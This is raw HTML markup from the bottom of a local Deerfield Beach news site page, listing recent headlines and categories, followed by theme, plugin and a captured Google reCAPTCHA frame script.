block_tdi_13.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-22730","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "4083";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1361";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/27/deerfield-beach-burglary-leads-to-death-in-deer-creek-crash/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/01/Deer-creek-CL-225x300-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/27/deerfield-beach-burglary-leads-to-death-in-deer-creek-crash/"  rel="bookmark" title="DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH">DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:45:15-05:00" >January 27, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/26/dirty-in-deerfield-patizias-25-violations-and-a-closure/"  rel="bookmark" class="td-image-wrap " title="DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE" ><img class="entry-thumb" src="" alt="" title="DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/patrizia-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/26/dirty-in-deerfield-patizias-25-violations-and-a-closure/"  rel="bookmark" title="DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE">DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T15:08:11-05:00" >January 26, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/23/sheriff-tony-releases-statement-on-deerfield-beach-severing-ties-with-bso/"  rel="bookmark" class="td-image-wrap " title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO" ><img class="entry-thumb" src="" alt="" title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/07/NEW-SHERIFF-GREGORY-TONY-HEADSHOT-JUNE-2019-3-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/23/sheriff-tony-releases-statement-on-deerfield-beach-severing-ties-with-bso/"  rel="bookmark" title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO">SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:47:23-05:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News<span class="td-cat-no">2600</span></a></li><li><a href="https://deerfield-news.com/category/city-of-deerfield-beach/">City Of Deerfield Beach<span class="td-cat-no">2334</span></a></li><li><a href="https://deerfield-news.com/category/deerfeld-beach-blotter/">Deerfield Beach Blotter<span class="td-cat-no">1566</span></a></li><li><a href="https://deerfield-news.com/category/business/">Business<span class="td-cat-no">378</span></a></li><li><a href="https://deerfield-news.com/category/deerfield-news/">Deerfield News<span class="td-cat-no">296</span></a></li><li><a href="https://deerfield-news.com/category/food-inspector-reports/">Food Inspector Reports<span class="td-cat-no">280</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-16521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-16521"><a href="#">About</a></li>
<li id="menu-item-16522" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16522"><a href="#">Contact</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 697ddf0c2e3c4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.post blockquote p, .page blockquote p, .td-post-text-content blockquote p {
	font-family: Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size: 32px !important;
	line-height: 39px !important;
	font-style: normal;
	font-weight: 400 !important;
	text-transform: none !important;
	margin: 0 4rem !important;
	line-height: 32px !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/?amp=1">
				Go to mobile version			</a>
		</div>

				<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deerfield-news.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/5.9.2/video.js?ver=1.0.2" id="videojs-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-contrib-hls/videojs-contrib-hls.min.js?ver=1.0.2" id="videojs-hls-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.js?ver=1.0.2" id="videojs-airplay-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-hls-player.js?ver=1.0.2" id="videojs-custom-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ob5qhnz5mmkxPhb5b0GsOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769856783851');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>